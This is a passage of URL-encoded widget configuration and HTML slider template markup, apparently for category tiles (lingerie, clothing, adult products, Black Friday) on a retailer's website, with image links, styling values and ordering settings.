22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%2